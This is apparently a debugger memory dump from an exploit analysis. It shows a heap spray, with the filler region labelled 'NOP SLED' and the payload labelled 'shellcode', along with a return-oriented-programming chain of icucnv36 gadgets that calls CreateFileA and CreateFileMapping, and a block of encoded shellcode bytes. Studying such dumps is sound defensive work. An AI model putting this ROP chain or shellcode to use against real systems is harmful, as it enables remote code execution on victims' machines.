 4A82A70C 8B01 mov eax,dword ptr ds:[ecx]
4A82A70E 6A 00 push 0x0
4A82A710 6A 00 push 0x0
4A82A712 FF50 5C call dword ptr ds:[eax+0x5C]
4A82A715 C3 retn
4A82A716 8B01 mov eax,dword ptr ds:[ecx]
4A82A718 6A 02 push 0x2
4A82A71A 6A 00 push 0x0
4A82A71C FF50 5C call dword ptr ds:[eax+0x5C]
Return to 4A8063A5 (icucnv36.4A8063A5)
Registers (FPU) <
EAX 0012E0CC
ECX 0012D740
EDX 00000000
EBX 00000000
ESP 0C0C0C0C
EBP F012512C
ESI 00DDC4C4
EDI 0012E114
EIP 4A82A715 icucnv36.4A82A715
Address Hex dump ASCII
0C0C0BCC 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C ................
0C0C0BDC 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C ................
0C0C0BEC 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C ................
0C0C0BFC 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 41 41 41 41 ............AAAA
0C0C0C0C A5 63 80 4A 00 00 8A 4A 96 21 80 4A 90 1F 80 4A
0C0C0C1C 3C 90 84 4A 92 B6 80 4A 64 10 80 4A C8 22 85 4A
0C0C0C2C 00 00 00 10 00 00 00 00 00 00 00 00 02 00 00 00
0C0C0C3C 02 01 00 00 00 00 00 00 A5 63 80 4A 64 10 80 4A
0C0C0C4C B2 2D 84 4A B1 2A 80 4A 08 00 00 00 A6 A8 80 4A
0C0C0C5C 90 1F 80 4A 38 90 84 4A 92 B6 80 4A 64 10 80 4A
0C0C0C6C FF FF FF FF 00 00 00 00 40 00 00 00 00 00 00 00 ....@....
0C0C0C7C 00 00 01 00 00 00 00 00 A5 63 80 4A 64 10 80 4A
0C0C0C8C B2 2D 84 4A B1 2A 80 4A 08 00 00 00 A6 A8 80 4A
0C0C0C9C 90 1F 80 4A 30 90 84 4A 92 B6 80 4A 64 10 80 4A
0C0C0CAC FF FF FF FF 22 00 00 00 00 00 00 00 00 00 00 00 "........
0C0C0CBC 00 00 01 00 A5 63 80 4A 04 00 8A 4A 96 21 80 4A
0C0C0CCC A5 63 80 4A 64 10 80 4A B2 2D 84 4A B1 2A 80 4A
0C0C0CDC 30 00 00 00 A6 A8 80 4A 90 1F 80 4A 04 00 8A 4A
0C0C0CEC D8 A7 80 4A A5 63 80 4A 64 10 80 4A B2 2D 84 4A
0C0C0CFC B1 2A 80 4A 20 00 00 00 A6 A8 80 4A A5 63 80 4A
0C0C0D0C 64 10 80 4A DC AE 80 4A 90 1F 80 4A 34 00 00 00
0C0C0D1C 85 D5 80 4A A5 63 80 4A 64 10 80 4A B2 2D 84 4A
0C0C0D2C B1 2A 80 4A 0A 00 00 00 A6 A8 80 4A 90 1F 80 4A
0C0C0D3C 70 91 84 4A 92 B6 80 4A FF FF FF FF FF FF FF FF
0C0C0D4C FF FF FF FF 00 10 00 00 B8 64 0F 9C 97 DA CC D9
0C0C0D5C 74 24 F4 5E 29 C9 B1 31 83 C6 04 31 46 0F 03 46
0C0C0D6C 6B ED 69 6B 9B 73 91 94 5B 14 1B 71 6A 14 7F F1
0C0C0D7C DC A4 0B 57 D0 4F 59 4C 63 3D 76 63 C4 88 A0 4A
0C0C0D8C D5 A1 91 CD 55 B8 C5 2D 64 73 18 2F A1 6E D1 7D
0C0C0D9C 7A E4 44 92 0F B0 54 19 43 54 DD FE 13 57 CC 50
0C0C0DAC 28 0E CE 53 FD 3A 47 4C E2 07 11 E7 D0 FC A0 21
0C0C0DBC 29 FC 0F 0C 86 0F 51 48 20 F0 24 A0 53 8D 3E 77
0C0C0DCC 2E 49 CA 6C 88 1A 6C 49 29 CF EB 1A 25 BB 78 44
0C0C0DDC 29 3A AC FE 55 B7 53 D1 DC 83 77 F5 85 50 19 AC
0C0C0DEC 63 36 26 AE CC E7 82 A4 E0 FC BE E6 6E 02 4C 9D
0C0C0DFC DC 04 4E 9E 70 6D 7F 15 1F EA 80 FC 64 04 CB 5D
0C0C0E0C CC 8D 92 37 4D D0 24 E2 91 ED A6 07 69 0A B6 6D
0C0C0E1C 6C 56 70 9D 1C C7 15 A1 B3 E8 3F C2 52 7B A3 2B
0C0C0E2C F1 FB 46 34 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C
0C0C0E3C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C ................
0C0C0E4C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C ................
NOP SLED
shellcode
NOP SLED
Address Value Comment
0C0C0BE4 0C0C0C0C
0C0C0BE8 0C0C0C0C
0C0C0BEC 0C0C0C0C
0C0C0BF0 0C0C0C0C
0C0C0BF4 0C0C0C0C
0C0C0BF8 0C0C0C0C
0C0C0BFC 0C0C0C0C
0C0C0C00 0C0C0C0C
0C0C0C04 0C0C0C0C
0C0C0C08 41414141
0C0C0C0C 4A8063A5 icucnv36.4A8063A5
0C0C0C10 4A8A0000 icucnv36.4A8A0000
0C0C0C14 4A802196 icucnv36.4A802196
0C0C0C18 4A801F90 icucnv36.4A801F90
0C0C0C1C 4A84903C <&KERNEL32.CreateFileA>
0C0C0C20 4A80B692 icucnv36.4A80B692
0C0C0C24 4A801064 icucnv36.4A801064
0C0C0C28 4A8522C8 icucnv36.4A8522C8
0C0C0C2C 10000000 offset MacType.Ordinal3
0C0C0C30 00000000
0C0C0C34 00000000
0C0C0C38 00000002
0C0C0C3C 00000102
0C0C0C40 00000000
0C0C0C44 4A8063A5 icucnv36.4A8063A5
0C0C0C48 4A801064 icucnv36.4A801064
0C0C0C4C 4A842DB2 icucnv36.4A842DB2
0C0C0C50 4A802AB1 icucnv36.4A802AB1
0C0C0C54 00000008
0C0C0C58 4A80A8A6 icucnv36.4A80A8A6
0C0C0C5C 4A801F90 icucnv36.4A801F90
0C0C0C60 4A849038 <&KERNEL32.CreateFileMapp
0C0C0C64 4A80B692 icucnv36.4A80B692
0C0C0C68 4A801064 icucnv36.4A801064
0C0C0C6C FFFFFFFF
0C0C0C70 00000000
0C0C0C74 00000040
0C0C0C78 00000000
0C0C0C7C 00010000 UNICODE "=::=::\"
0C0C0C80 00000000
0C0C0C84 4A8063A5 icucnv36.4A8063A5